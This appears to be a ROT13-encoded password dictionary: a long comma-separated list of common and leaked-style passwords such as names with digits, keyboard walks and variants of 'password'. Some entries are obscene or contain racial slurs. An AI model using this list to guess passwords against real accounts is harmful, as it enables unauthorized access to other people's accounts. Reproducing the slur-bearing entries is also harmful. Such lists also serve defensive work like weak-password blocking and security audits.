f69,asazmles,fbybzn,tgv16i,funqbjzna,bggbz,engnebf,gbapuva,ivfuny,puvpxra0,cbeayb,puevfgvnna,ibynagr,yvxrfvg,znevhcby,ehasnfg,tocygj123,zvfflf,ivyyrinyb,xocwkes,tuvoyv,pnyyn,prffan172,xvatyrne,qryy11,fjvsg1,jnyren,1pevpxrg,chffl5,gheob911,ghpxr,zncepurz56458,ebfruvyy,gurxvjv1,ltskoxtg,znaqnevaxn,98kn29,zntavg,pwses,cnfjbbeq,tenaqnz1,furazhr,yrrqfhav,ungevpx,mntnqxn,natryqbt,zvpunryy,qnapr123,xbvpuv,oonyyf,29cnyzf,knagu,228822,ccccccc1,1xxxxx,1yyyyy,zlarjobgf,fcheff,znqznk1,224455,pvgl1,zzzzzzz1,aaaaaaa1,ovrqebaxn,gurorngyrf,ryrffne,s14gbzpng,wbeqna18,obob123,nlv000,grqorne,86purilk,hfre123,obobyvax,znxgho,ryzre1,sylsvfuv,senapb1,tnaqnys0,genkqngn,qnivq21,rayvtugr,qzvgevw,orpxlf,1tvnagf,syvccr,12345678j,wbffvr,ehtolzna,fabjpng,encrzr,crnahg11,trzrav,hqqref,grpua9ar,neznav1,punccvr,jne123,inxnagvr,znqqnjt,frjnarr,wnxr5253,gnhgg1,nagubal5,yrggrezn,wvzob2,xzqglwe,urkgnyy,wrffvpn6,nzvtn500,ubgphag,cubravk9,irebaqn,fndnegiryb,fphonf,fvkre3,jvyyvnzw,avtugsny,fuvuna,zryavxbin,xbfffff,unaqvyl,xvyyre77,wuey0821,znepu17,ehfuzna,6tps636v,zrgblbh,vevan123,zvar11,cevzhf1,sbeznggref,znggurj5,vasbgrpu,tnatfgre1,wbeqna45,zbbfr69,xbzcnf,zbgbkkk,terngjuv,pboen12,xvecvpu,jrrmre1,uryyb23,zbagfr,genpl123,pbaarpgr,pwlzes,urzvatjn,nmerny,thaqnz00,zbovyn,obkzna,fynlref1,enifuna,whar26,sxgepslyuwq,orezhqn1,glyreq,znrefx,dnmjfk11,rloqgupoaga,nfu123,pnzryb,xng123,onpxq00e,purlraar1,1xvat,wrexva,gag123,genonag,jneunzzre40x,enzobf,chagb,ubzr77,crqevgb,1senax,oevyyr,thvgnezna,trbetr13,enxnf,gtokgpeod,syhgr1,onananf1,ybirmc1314,gurfcbg,cbfgvr,ohfgre69,frklgvzr,gjvfglf,mnpunevn,fcbegntr,gbppngn,qraire7,greel123,obtqnabin,qrivy69,uvttvaf1,jungyhpx,cryr10,xxx666,wrssrel1,1dnlkfj2,evcgvqr1,puril11,zhapul,ynmre1,ubbxre1,tustwu,iretrffr,cynltebh,4077znfu,thfri,uhzcva,barchgg,ulqrcnex,zbafgre9,gvtre8,gnatfbb,thl123,urfblnz1,hugdarlh,gunaxh,ybzbaq,begrmmn,xebavx,trrgun,enoovg66,xvyynf,dnmkfjr,nynonfgr,1234567890djregl,pncbar1,naqern12,treny,orngobk,fyhgshpx,obblnxn,wnfzvar7,bfgfrr,znrfgeb1,orngzr,genprl1,ohfgre123,qbanyqqhpx,vebasvfu,unccl6,xbaavpuv,tvagbavp,zbzbarl1,qhtna1,gbqnl2,raxvqh,qrfgval2,gevz7tha,xnghun,senpgnyf,zbetnafgnayrl,cbyxnqbg,tbgvzr,cevapr11,204060,svsn2010,oboolg,frrzrr,nznaqn10,nveoehfu,ovtgvggl,urvqvr,ynlyn1,pbggba1,5fcrrq,slsawxzgqls,sylanil,wbkhel8s,zrrxb,nxhzn,qhqyrl1,sylobl1,zbbaqbt1,gebggref,znevnzv,fvtava,puvaan,yrtf11,chffl4,1f1u1r1s1,sryvpv,bcgvzhf1,vyhih,zneyvaf1,tninrp,onynapr1,tybpx40,ybaqba01,xbxbg,fbhgujrf,pbzsbeg1,fnzzl11,ebpxobggbz,oevnap,yvgrorre,ubzreb,pubcfhrl,terrayna,punevg,serrpryy,unzcfgre,fznyyqbt,ivcre12,oybsryq,1234567890987654321,ernyfrk,ebznaa,pnegzna2,pwqguvglpaqw,aryyl1,ozj528,mjrmqn,znfgreon,wrrc99,ghegy,nzrevpn2,fhaohefg,fnalpb,nhagwhql,125jz,oyhr10,djfnmk,pnegzn,gbol12,eboobo,erq222,vybirpbpx,ybfsvk16,1rkcyber,urytr,inm2114,julabgzr,onon123,zhtra,1dnmjfkrqp,nyoregwe,0101198,frkgvzr,fhcenf,avpbynf2,jnagfrk,chffl6,purpxz8,jvanz,24tbeqba,zvfgrezr,pheyrj,toywuspf,zrqgrpu,senamv,ohggurn,ibvibq,oynpxung,rtbvfgr,cwxrves,znqqbt69,cnxnybyb,ubpxrl4,vtbe1234,ebhtrf,fabjuvgr,ubzrserr,frksernx,npre12,qfzvgu,oyrfflbh,199410,isepoiwq,snypb02,oryvaqn1,lntynfcu,ncevy21,tebhaqub,wnfzva1,ariretvirhc,ryive,tobei526,p00xvr,rzzn01,njrfbzr2,ynevan,zvxr12345,znkvzh,nahcnz,oyglaonoesjom,gnahfuxn,fhxxry,encgbe22,wbfu12,fpunyxr04,pbfzbqbt,shpxlbh8,ohflorr,198800,ovwbhk,senzr1,oynpxzbe,tvirvg,vffznyy,orne13,123-123,oynqrm,yvggyrtvey,hygen123,syrgpu1,synfuarg,ybcybcebpx,exryyl,12fgrc,yhxnf1,yvggyrjuber,phagsvatre,fgvaxlsvatre,ynherap,198020,a7gq4owy,wnpxvr69,pnzry123,ora1234,1tngrjnl,nqryurvq,sngzvxr,guhtybir,mmnndd,puvinf1,4815162342d,znznqbh,anqnab,wnzrf22,orajva,naqern99,ewves,zvpubh,noxott,q50taa,nnnmmm,n123654,oynaxzna,obbobb11,zrqvphf,ovtobar,197200,whfgvar1,oraqvk,zbecuvhf,awuiwc,44znt,mfrplhf56,tbbqolr1,abxvnqrezb,n333444,jnengfrn,4emc8no7,srieny,oevyyvna,xveolf,zvavz,renguvn,tenmvn,mkpio1234,qhxrl,fanttyr,cbccv,ulzra,1ivqrb,qhar2000,wcguwqs,pioa123,mpkspaxoqsm,nfgbai,tvaavr,316271,ratvar3,ce1aprff,64puril,tynff1,ynbgmh,ubyyll,pbzvpobbxf,nffnfvaf,ahnqqa9561,fpbggfqn,uspasisl,nppboen,7777777m,jregl123,zrgnyurnq,ebznafba,erqfnaq,365214,funyb,nefravv,1989pp,fvffv,qhenznk,382563,crgren,414243,znzncnc,wbyylzba,svryq1,sngtvey,wnargf,gebzcrgr,zngpuobk20,enzob2,arcragur,441232,djreglhvbc10,obmb123,curmp419ui,ebznagvxn,yvsrfgly,crathv,qrprzoer,qrzba6,cnagure6,444888,fpnazna,tuwpawnoxm,cnpunatn,ohmmjbeq,vaqvnare,fcvqrezna3,gbal12,fgneger,sebt1,slhgx,483422,ghcnpfunxhe,nyoreg12,1qehzzre,ozj328v,terra17,nreqan,vaivfvoy,fhzzre13,pnyvzre,zhfgnvar,ytah9q,zbersha,urfblnz123,rfpbeg1,fpencynaq,fgnetng,onenoonf,qrnq13,545645,zrkvpnyv,fvree,tsuscoa,tbapune,zbbafgnsn,frnebpx,pbhagr,sbfgre1,wnlunjx1,sybera,znerzzn,anfgln2010,fbsgonyy1,nqncgrp,unyybb,oneenonf,mkpnfq123,uhaal,znevnan1,xnsrqen,serrqbz0,terra420,iynq1234,zrgubq7,665566,gbbgvat,unyyb12,qnivapuv,pbaqhpgb,zrqvnf,666444,vairearf,znqunggre,456nfq,12345678v,687887,yr33ck,fcevat00,uryc123,oryylohg,ovyyl5,ivgnyvx1,evire123,tbevyn,oraqvf,cbjre666,747200,sbbgfyni,npruvtu,dnmkfjrqp123,d1n1m1,evpuneq9,crgreohet,gnoyrgbc,tnievybi,123djr1,xbybfbi,serqenh,eha4sha,789056,wxoitosys,puvgen,87654321d,fgrir22,jvqrbcra,npprff88,fhesr,gqslhgxowl,vzcbffvo,xriva69,880888,pnagvan,887766,jkpio,qbagsbet,djre1209,nffyvpxr,znzzn123,vaqvt,nexnfun,fpencc,zberyvn,irukoe,wbarf2,fpengpu1,pbql11,pnffvr12,treoren,qbagtbgz,haqreuvy,znxf2010,ubyyljbbq1,unavony,ryran2010,wnfba11,1010321,fgrjne,rynzna,svercyht,tbbqol,fnpevsvp,onolcung,obopng12,oehpr123,1233215,gbal45,gvoheb,ybir15,ozj750,jnyyfgerrg,2u0g4zr,1346795,ynzrem,zhaxrr,134679d,tenaivyy,1512198,neznfghf,nvqra1,cvcrhgiw,t1234567,natryrlrf,hfzp1,102030d,chgnatvan,oenaqarj,funqbjsnk,rntyrf12,1snypba,oevnaj,ybxbzbgv,2022958,fpbbcre,crtnf,wnoebav1,2121212,ohssny,fvsserqv,jrjvm,gjbgbar,ebfrohqq,avtugjvf,pnecrg1,zvpxrl2,2525252,fyrqqbt,erq333,wnzrfz,2797349,wrss12,bavmhxn,sryvkkkk,es6666,svar1,buynyn,sbecynl,puvpntb5,zhapub,fpbbol11,cgvpuxn,wbuaaa,19851985c,qbtcuvy3650,gbgraxbcs,zbavgbe2,znpebff7,3816778,qhqqre,frznw1,obhaqre,enprek1,5556633,7085506,bspye278,oebql1,7506751,anaghpxr,urqw2a4d,qerj1,nrffrqnv,gerxovxr,chfflxng,fnzngeba,vznav,9124852,jvyrl1,qhxrahxrz,vnzcherunun2,9556035,boivbhf1,zppbby24,ncnpur64,xenipuraxb,whfgsbes,onfhen,wnzrfr,f0ppre,fnsnqb,qnexfgn,fhesre69,qnzvna1,twcoaoq,thaal1,jbyyrl,fnanagba,mkpioa123456,bqg4c6fi8,fretrv1,zbqrz1,znafvxxn,mmmm1,evsens,qvzn777,znel69,ybbxvat4,qbaggryy,erq100,avawhgfh,hnrhnrzna,ovtoev,oenfpb,dhrranf8151,qrzrgev,natry007,ohooy,xbybeg,pbaal,nagbavn1,nigbevgrg,xnxn22,xnvynlh,fnffl2,jebatjnl,puril3,1anfpne,cngevbgf1,puevferl,zvxr99,frkl22,puxqfx,fq3hger7,cnqnjna,n6cvuq,qbzvat,zrfbubeal,gnznqn,qbangryyb,rzzn22,rngure,fhfna69,cvaxl123,fghq69,sngovgpu,cvyfohel,gup420,ybirchff,1perngvi,tbys1234,uheelhc,1ubaqn,uhfxreqh,znevab1,tbjeba,tvey1,shpxgbl,tgauwcsqwype,qxwstuqx,cvaxsy,yberyv,7777777f,qbaxrlxbat,ebpxlgbc,fgncyrf1,fbar4xn,kkkwnl,syljurry,gbccqbtt,ovtohoon,nnn123456,2yrgzrva,funixng,cnhyr,qynabe,nqnznf,0147852,nnffnn,qvkba1,ozj328,zbgure12,vyvxrchffl,ubyyl2,gfzvgu,rkpnyvore,suhglaols,avpbyr3,ghyvcna,rznahr,syliubyz,pheenurr,tbqftvsg,nagbavbw,gbevgb,qvaxl1,fnaan,lspamiwm,whar14,navzr123,123321456654,unafjhefg,onaqzna,uryyb101,kkklll,puril69,grpuavpn,gntnqn,neaby,i00q00,yvybar,svyyrf,qehznaqonff,qvanzvg,n1234n,rngzrng,ryjnl07,vabhg,wnzrf6,qnjvq1,gurjbys,qvncnfba,lbqnqql,dfpjqi,shpxvg1,yvywbr,fybrore,fvzonpng,fnfpun1,djr1234,1onqtre,cevfpn,natry17,tenirqvt,wnxrlobl,ybatobneq,gehfxnjxn,tbysre11,clenzvq7,uvtufcrr,cvfgbyn,gurevire,unzzre69,1cnpxref,qnaalq,nysbafr,djregtsqfn,11119999,onfxrg1,tuwgea,fnenyrr,12vapurf,cnbyb1,mfr4kqe5,gncebbg,fbcuvru6,tevmmyvr,ubpxrl69,qnanat,ovtthzf,ubgovgpu,5nyvir,orybirq1,oyhrjnir,qvzba95,xbxrgxn,zhygvfpna,yvggyro,yrtubea,cbxre2,qryvgr,fxlsve,ovtwnxr,crefban1,nzoreqbt,unaanu12,qreera,mvssyr,1fnenu,1nffjbeq,fcnexl01,frlzhe,gbzgbz1,123321dj,tbfxvaf,fbppre19,yhiorxxv,ohzubyr,2onyyf,1zhssva,obebqva,zbaxrl9,lsrvloeo,1nyrk,orgzra,serqre,avttre123,nmvmorx,twxmewqs,yvyzvxr,1ovtqnqq,1ebpx,gntnaebt,fanccl1,naqerl1,xbybaxn,ohalna,tbznatb,ivivn,pynexxrag,fnghe,tnhqrnzhf,znagnenl,1zbagu,juvgrurn,snethf,naqerj99,enl123,erqunjxf,yvmn2009,dj12345,qra12345,isuaflwqs,147258369n,znmrcn,arjlbexr,1nefrany,ubaqnf2000,qrzban,sbeqtg,fgrir12,oveguqnl2,12457896,qvpxfgre,rqpjfkdnm,fnunyva,cnaglzna,fxvaal1,uhoreghf,phzfubg1,puveb,xnccnzna,znex3434,pnanqn12,yvpuxvat,obaxref1,vina1985,flonfr,inyzrg,qbbef1,qrrqyvg,xlwryyl,oqslfk,sbeq11,guebngshpx,onpxjbbq,slyufd,ynyvg,obff429,xbgbin,oevpxl,fgriru,wbfuhn19,xvffn,vzynqevf,fgne1234,yhovzxn,cneglzna,penmlq,gbovnf1,vyvxr69,vzubzr,jubzr,sbhefgne,fpnaare1,hwuwy312,nangbyv,85ornef,wvzob69,5678lge,cbgncbin,abxvn7070,fhaqnl1,xnyyrnax,1996tgn,ersvaarw,whyl1,zbybqrp,abgunaxf,ravtz,12cynl,fhtneqbt,ausxoqsxo,ynebhffr,pnaaba1,144444,dnmkpqrj,fgvzbeby,wurert,fcnja7,143000,srnezr,unzohe,zreyva21,qbovr,vf3lrhfp,cnegare1,qrxny,inefun,478wsfmx,syniv,uvccb1,9uzyclwq,whyl21,7vzwsfgj,yrkkhf,gehrybi,abxvn5200,pneybf6,nanvf,zhqobar,nanuvg,gnlybep,gnfunf,ynexfche,navzny2000,avoveh,wna123,zvlinekne,qrsyrc,qbyber,pbzzhavg,vsbcgspbe,ynhen2,nanqeby,znznyvtn,zvgmv1,oyhr92,ncevy15,zngirri,xnwynf,jbjybbx1,1sybjref,funqbj14,nyhpneq1,1tbys,onagun,fpbgyna,fvatnche,znex13,znapurfgre1,gryhf01,fhcreqni,wnpxbss1,znqarf,ohyyahgf,jbeyq123,pyvggl,cnyzre1,qnivq10,fcvqre10,fnetflna,enggyref,qnivq4,jvaqbjf2,fbal12,ivfvtbgu,dddnnn,crasybbe,pnoyrqbt,pnzvyyn1,angnfun123,rntyrzna,fbsgpber,oboebi,qvrgzne,qvinq,fff123,q1234567,gyolwuwh,1d1d1d1,cnenvfb,qni123,ysvrxzes,qenpura,ymuna16889,gcyngr,tstuoes,pnfvb1,123obbgf1,123grfg,flf64738,urnilzrgny,naqvnzb,zrqhmn,fbnere,pbpb12,artevgn,nzvtnf,urnilzrg,orfcva,1nfqstuw,juneseng,jrgfrk,gvtug1,wnahf1,fjbeq123,ynqrqn,qentba98,nhfgva2,ngrc1,whatyr1,12345nopq,yrkhf300,curbavk1,nyrk1974,123dj123,137955,ovtgvz,funqbj88,vtbe1994,tbbqwbo,nemra,punzc123,121ronl,punatrzr1,oebbxfvr,sebtzna1,ohyqbmre,zbeebjva,npuvz,gevfu1,ynffr,srfgvin,ohoonzna,fpbggo,xenzvg,nhthfg22,glfba123,cnfffjbeq,bbzcnu,ny123456,shpxvat1,terra45,abbqyr1,ybbxvat1,nfuylaa,ny1716,fgnat50,pbpb11,terrfr,obo111,oeraana1,wnfbaw,1pureel,1d2345,1kkkkkkk,svsn2011,oebaqol,mnpune1,fnglnz,rnfl1,zntvp7,1envaobj,purrmvg,1rrrrrrr,nfuyrl123,nffnff1,nznaqn123,wreorne,1oooooo,nmregl12,15975391,654321m,gjvagheo,baylbar1,qravf1988,6846xt3e,whzobf,craalqbt,qnaqryvba,unvyrevf,rcreivre,fabbcl69,nsebqvgr,byqchffl,terra55,cbbclcna,irelzhpu,xnglhfun,erpba7,zvar69,gnatbf,pbageb,oybjzr2,wnqr1,fxlqvir1,svirveba,qvzb4xn,obxfre,fgnetvey,sbeqsbphf,gvtref2,cyngvan,onfronyy11,endhr,cvzcre,wnjoernx,ohfgre88,jnygre34,puhpxb,crapunve,ubevmba1,gurpher1,fpp1975,nqevnaan1,xnergn,qhxr12,xevyyr,qhzoshpx,phag1,nyqronena,ynireqn,unehzv,xabcsyre,cbatb1,csuols,qbtzna1,ebffvtab,1uneqba,fpneyrgf,ahttrgf1,voryvrir,nxvasrri,ksuxoe,ngurar,snypba69,unccvr,ovyyyl,avgfhn,svbppb,djregl09,tvmzb2,fynin2,125690,qbttl123,penvtf,inqre123,fvyxrobet,124365,crgrez,123978,xenxngbn,123699,123592,xtirozdl,crafnpby,q1q2q3,fabjfgbe,tbyqraobl,tst65u7,ri700,puhepu1,benatr11,t0qm1yy4,purfgre3,npureba,plaguv,ubgfubg1,wrfhfpuevf,zbgqrcnff,mlzhetl,bar2bar,svrgfory,uneelc,jvfcre,cbbxfgre,aa527uc,qbyyn,zvyxznvq,ehfglobl,greeryy1,rcfvyba1,yvyyvna1,qnyr3,peuotes,znkfvz,fryrpgn,znznqn,sngzna1,hsxwkes,fuvapuna,shpxhnyy,jbzra1,000008,obffff,tergn1,eouwkes,znznfobl,checyr69,sryvpvqnqr,frkl21,pngunl,uhatybj,fcyngg,xnuyrff,fubccvat1,1tnaqnys,gurzvf,qrygn7,zbba69,oyhr24,cneyvnzr,znzzn1,zvlhxv,2500uq,wnpxzrbs,enmre,ebpxre1,whivf123,aberznp,obvat747,9m5ir9eepm,vprjngre,gvgnavn,nyyrl1,zbcnezna,puevfgb1,byvire2,ivavpvhf,gvtresna,purill,wbfuhn99,qbqn99,zngevkk,rxoaes,wnpxsebfg,ivcre01,xnfvn,pasufd,gevgba1,ffog8nr2,ehtol8,enzzna,1yhpxl,onenonfu,tugysagxz,whanvq,ncrfuvg,rasnag,xracb1,fuvg12,007000,znetr1,funqbj10,djregl789,evpuneq8,iovgxz,ybfgoblf,wrfhf4zr,evpuneq4,uvsvir,xbynjbyr,qnzvybyn,cevfzn,cnenabln,cevapr2,yvfnnaa,uncclarff,pneqff,zrgubqzn,fhcrepbc,n8xq47i5,tnztrr,cbyyl123,verar1,ahzore8,ublnfnkn,1qvtvgny,znggurj0,qpykiv,yvfvpn,ebl123,2468013579,fcneqn,dhronyy,inssnaphyb,cnff1jbe,ercziok,999666333,serrqbz8,obgnavx,777555333,znepbf1,yhovznln,synfu2,rvafgrv,08080,123456789w,159951159,159357123,pneebg1,nyvan1995,fnawbf,qvynen,zhfgnat67,jvfgrevn,wuawtgy12,98766789,qnexfha,neknatry,87062134,perngvi1,znylfuxn,shpxgurznyy,onefvp,ebpxfgn,2ovt4h,5avmmn,trarfvf2,ebznapr1,bspbhefr,1ubefr,yngravgr,phonan,fnpgbja,789456123n,zvyyvban,61808861,57699434,vzcrevn,ohoon11,lryybj3,punatr12,55495746,synccl,wvzob123,19372846,19380018,phgynff1,penvt123,xyrcgb,orntyr1,fbyhf,51502112,cnfun1,19822891,46466452,19855891,crgfubc,avxbynrian,119966,abxvn6131,riracne,ubbfvre1,pbagenfran,wnjn350,tbamb123,zbhfr2,115511,rrgshx,tsusitsitsi,1pelfgny,fbsnxvat,pblbgr1,xjvnghfmrx,suesyod,inyrevn1,nagueb,0123654789,nyygurjnl,mbygne,znnfvxnf,jvyqpuvy,serqbavn,rneyterl,tgauwpml,zngevk123,fbyvq1,fynixb,12zbaxrlf,swqxfy,vagre1,abxvn6500,59382113xrivac,fchqql,pnpureb,pbbefyvg,cnffjbeq!,xvon1m,xnevmzn,ibin1994,puvpbal,ratyvfu1,obaqen12,1ebpxrg,uhaqra,wvzobo1,mcsyuwa1,gu0znf,qrhpr22,zrngjnq,sngserr,pbatnf,fnzoben,pbbcre2,wnaar,pynapl1,fgbavr,ohfgn,xnznm,fcrrql2,wnfzvar3,snunlrx,nefrany0,orreff,gevkvr1,obbof69,yhnafnagnan,gbnqzna,pbageby2,rjvat33,znkpng,znzn1964,qvnzbaq4,gnonpb,wbfuhn0,cvcre2,zhfvp101,thloehfu,erlanyq,cvapure,xngvroht,fgneef,cvzcuneq,sebagbfn,nyrk97,pbbgvr,pybpxjbe,oryyhab,fxlrfrgu,obbgl69,puncneen,obbpuvr,terra4,obopng1,unibx,fnennaa,cvcrzna,nrxqo,whzcfubg,jvagrezh,punvxn,1purfgre,ewawngd,rzbxvq,erfrg1,ertny1,w0fuhn,134679n,nfzbqrl,fnenuu,mncvqbb,pvppvbar,fbfrkl,orpxunz23,ubeargf1,nyrk1971,qryrevhz,znantrzr,pbaabe11,1enoovg,fnar4rx,pnfrlobl,poywuwqs,erqfbk20,gggggg99,unhfgbby,naqre,cnagren6,cnffjq1,wbhearl1,9988776655,oyhr135,jevgrefcnpr,kvnblhn123,whfgvpr2,avnten,pnffvf,fpbecvhf,octwyqftwyqguas,tnzrznfgre,oybbql1,ergenp,fgnoova,gblobk,svtug1,lgcls.,tynfun,in2001,gnlybe11,funzryrf,ynqlybir,10078,xneznaa,ebqrbf,rvagevgg,ynarfen,gbonfpb,waeuwdpm,anilzna,cnoyvg,yrfuxn,wrffvpn3,123ivxn,nyran1,cyngvah,vysbeq,fgbez7,haqrearg,fnfun777,1yrtraq,naan2002,xnaznk1994,cbexcvr,guhaqre0,thaqbt,cnyyvan,rnflcnff,qhpx1,fhcrezbz,ebnpu1,gjvapnz,14028,gvmvnab,djregl32,123654789n,riebcn,funzcbb1,lsksxzloe,phool1,gfhanzv1,sxgepggqs,lnfnpenp,17098,uncclunc,ohyyeha,ebqqre,bnxgbja,ubyqr,vforfg,gnlybe9,errcre,unzzre11,whyvnf,ebyygvqr1,pbzcnd123,sbhek4,fhomreb1,ubpxrl9,7znel3,ohfvarf,loeoawpoe,jntbarre,qnaavnfu,cbegvfurnq,qvtvgrk,nyrk1981,qnivq11,vasvqry,1fabbcl,serr30,wnqra,gbagb1,erqpne27,sbbgvr,zbfxjn,gubznf21,unzzre12,ohemhz,pbfzb123,50000,oheygerr,54343,54354,ijcnffng,wnpx5225,pbhtnef1,oheycbal,oynpxubefr,nyrtan,crgreg,xngrzbff,enz123,aryf0a,sreevan,natry77,pfgbpx,1puevfgv,qnir55,nop123n,nyrk1975,ni626ff,syvcbss,sbytber,znk1998,fpvrapr1,fv711ar,lnzf7,jvsrl1,firvxf,pnova1,ibybqvn,bk3sbeq,pnegntra,cyngvav,cvpgher1,fcnexyr1,gvrqbzv,freivpr321,jbbbql,puevfgv1,tanfure,oehabo,unzzvr,venssreg,obg2010,qgplrves,1234567890c,pbbcre11,nypbubyv,fnipuraxb,nqnz01,puryfrn5,avrjvrz,vprorne,yyybbbggg,vybirqvpx,fjrrgchf,zbarl8,pbbxvr13,esaguols1988,obbobb2,nathf123,oybpxohf,qnivq9,puvpn1,anmnerg,fnzfhat9,fzvyr4h,qnlfgne,fxvaanff,wbua10,gurtvey,frklornf,jnfqjnfq1,fvttr1,1dn2jf3rq4es5gt,pmneal,evcyrl1,puevf5,nfuyrl19,navgun,cbxrezna,cerireg,gesaguol,gbal69,trbetvn2,fgbccrqo,djreglhvbc12345,zvavpyvc,senaxl1,qheqbz,pnoontrf,1234567890b,qrygn5,yvhqzvyn,auslpnwuiguf,pbheg1,wbfvrj,nopq1,qbturnq,qvzna,znfvnavn,fbatyvar,obbtyr,gevfgba,qrrcvxn,frkl4zr,tenccyr,fcnprony,robarr,jvagre0,fzbxrjrr,anetvmn,qentbayn,fnfflf,naql2000,zraneqf,lbfuvb,znffvir1,fhpxzl1x,cnffng99,frklob,anfgln1996,vfqrnq,fgengpng,ubxhgb,vasvk,cvqbenf,qnsslqhpx,phzuneq,onyqrnty,xreorebf,lneqzna,fuvonvah,thvgner,pdho6553,gbzzll,ox.ves,ovtsbb,urpgb,whyl27,wnzrf4,ovtthf,rfowret,vftbq,1vevfu,curaznee,wnznvp,ebzn1990,qvnzbaq0,lwqoewq,tveyf4zr,gnzcn1,xnohgb,inqhm,unafr,fcvrat,qvnabpuxn,pfz101,ybean1,btbfuv,cyul6udy,2jfk4esi,pnzreba0,nqronlb,byrt1996,funevcbi,obhobhyr,ubyyvfgre1,sebtff,lrnonol,xnoynz,nqrynagr,zrzrz,ubjvrf,gurevat,prpvyvn1,bargjb12,bwc123456,wbeqna9,zfbepybyrqoe,arirentn,riu5150,erqjva,1nhthfg,pnaab,1zreprqr,zbbql1,zhqoht,purffznf,gvvxrev,fgvpxqnqql77,nyrk15,xinegven,7654321n,ybyyby123,djnfmkrqp,nytber,fbynan,isuolsisuols,oyhr72,zvfun1111,fzbxr20,whavbe13,zbtyv,guerrr,funaaba2,shpxzlyvsr,xrivau,fnenafx,xneraj,vfbyqr,frxvenee,bevba123,gubznf0,qroen1,ynxrgnub,nybaqen,phevin,wnmm1234,1gvtref,wnzobf,yvpxzr2,fhbzv,tnaqnys7,028526,mltbgr,oergg123,oe1ggnal,fhcnsyl,159000,xvateng,yhgba1,pbby-pn,obpzna,gubznfq,fxvyyre,xnggre,znzn777,punap,gbznff,1enpury,byqab7,escslwqs,ovtxri,lryenu,cevznf,bfvgb,xvccre1,zfipe71,ovtobl11,gurfha,abfxpnw,puvpp,fbawn1,ybmvaxn,zbovyr1,1inqre,hzznthzzn,jnirf1,chagre12,ghotga,freire1,vevan1991,zntvp69,qnx001,cnaqrzbavhz,qrnq1,oreyvatb,pureelcv,1zbagnan,ybubgeba,puvpxyrg,nfqstu123456,fgrcfvqr,vxzij103,vpronol,gevyyvhz,1fhpxf,hxearg,tybpx9,no12345,gurcbjre,eboreg8,guhtfgbbyf,ubpxrl13,ohssba,yvirserr,frkcvpf,qrffne,wn0000,ebfraebg,wnzrf10,1svfu,fibybpu,zlxvggl,zhssva11,riohxo,fujvat,negrz1992,naqerl1992,furyqba1,cnffcntr,avxvgn99,shone123,inaanfk,rvtug888,znevny,znk2010,rkcerff2,ivbyragw,2lxa5pps,fcnegna11,oeraqn69,wnpxvrpu,nontnvy,ebova2,tenff1,naql76,oryy1,gnvfba,fhcrezr,ivxn1995,kge451,serq20,89032073168,qravf1984,2000wrrc,jrrgnovk,199020,qnkgre,grivba,cnagure8,u9vlzkzp,ovtevt,xnynzohe,gfnyntv,12213443,enprpne02,wrsserl4,angnkn,ovtfnz,chetngbe,nphenpy,gebhgohz,cbgfzbxr,wvzzlm,znahgq1,algvzrf,cherrivy,orneff,pbby22,qentbantr,abqaneo,qoeolh,4frnfbaf,serhqr,ryevp1,jrehyr,ubpxrl14,12758698,pbexvr,lrnuevtug,oynqrzna,gnsxnc,pynir,yvmvxb,ubsare,wrssuneql,ahevpu,ehaar,fgnavfyn,yhpl1,zbax3l,sbemnebzn,revp99,obanver,oynpxjbb,sratfuhv,1dnm0bxz,arjzbarl,cvzcva69,07078,nabalzre,yncgbc1,pureel12,npr111,fnyfn1,jvyohe1,qbbz12,qvnoyb23,wtgkmoue,haqre1,ubaqn01,oernqsna,zrtna2,whnapneybf,fgenghf1,npxone,ybir5683,uncclgvz,ynzoreg1,poywuglew,xbznebi,fcnz69,asugxes,oebjaa,fnezng,vsvxfe,fcvxr69,ubnatra,natrym,rpbabzvn,gnamra,nibtnqeb,1inzcver,fcnaaref,znmqnek,dhrrdhrt,bevnan,urefuvy,fhynpb,wbfrcu11,8frpbaqf,ndhnevh,phzoreyn,urngure9,nagubal8,ohegba12,pelfgny0,znevn3,dnmjfkp,fabj123,abgtbbq,198520,envaqbt,urrunj,pbafhygn,qnfrva,zvyyre01,pguhyuh1,qhxrahxr,vhover,onlgbja,ungroerr,198505,fvfgrz,yran12,jrypbzr01,znenpn,zvqqyrgb,fvaquh,zvgfbh,cubravk5,ibina,qbanyqb,qlynaqbt,qbzbibl,ynhera12,olewhloaw,123yyyy,fgvyyref,fnapuva,ghycna,fznyyivyy,1zzzzz,cnggv1,sbytref,zvxr31,pbygf18,123456eee,awxzewm,cubravk0,ovrar,vebapvgl,xnfcrebx,cnffjbeq22,svgarf,znggurj6,fcbgyvtu,ohwuz123,gbzzlpng,unmry5,thvgne11,145678,ispzes,pbzcnff1,jvyyrr,1onearl,wnpx2000,yvggyrzvatr,furzc,qreerx,kkk12345,yvggyrshpx,fchqf1,xnebyvaxn,pnzarryl,djreglh123,142500,oenaqba00,zhafba15,snypba3,cnffffnc,m3pa2rei,tbnurnq,onttvb10,141592,qranyv1,37xnmbb,pbcreavp,123456789nfq,benatr88,oeninqn,ehfu211,197700,cnoyb123,hcgurnff,fnzfnz1,qrzbzna,zngglynq10,urlqhqr,zvfgre2,jrexra,13467985,znenagm,n22222,s1s2s3s4,sz12za12,trenfvzbin,oheevgb1,fbal1,tyraal,onyqrntyr,ezsvqq,srabzra,ireongv,sbetrgzr,5ryrzrag,jre138,punary1,bbvph812,10293847dc,zvavpbbcre,puvfcn,zlghea,qrvfry,igueruod,oberqobv4h,svyngbin,nanor,cbvhlg1,oneznyrv,llll1,sbhexvqf,anhzraxb,onatoebf,cbeapyho,bxnlxx,rhpyvq90,jneevbe3,xbearg,cnyrib,cngngvan,tbpneg,nagnagn,wrq1054,pybpx1,111111j,qrjnef,znaxvaq1,crhtrbg406,yvgra,gnuven,ubjyva,anhzbi,ezenpvat,pbebar,phagubyr,cnffvg,ebpx69,wnthnekw,ohzfra,197101,fjrrg2,197010,juvgrpng,fnjnqrr,zbarl100,lsuewaoeo,naqlobl,9085603566,genpr1,snttrg,ebobg1,natry20,6lua7hwz,fcrpvnyvafgn,xnerran,arjoybbq,puvatnqn,obbovrf2,ohttre1,fdhnq51,133naqer,pnyy06,nfurf1,vybiryhpl,fhpprff2,xbggba,pninyyn,cuvybh,qrrorr,guronaq,avar09,negrsnpg,196100,xxxxxxx1,avxbynl9,barybi,onfvn,rzvylnaa,fnqzna,sxewhwxoe,grnzbzhpu,qnivq777,cnqevab,zbarl21,sveqnhf,bevba3,puril01,nyongeb,reqspi,2yrtvg,fnenu7,gbebpx,xrivaa,ubyvb,fbybl,raeba714,fgnesyrrg,djre11,arirezna,qbpgbeju,yhpl11,qvab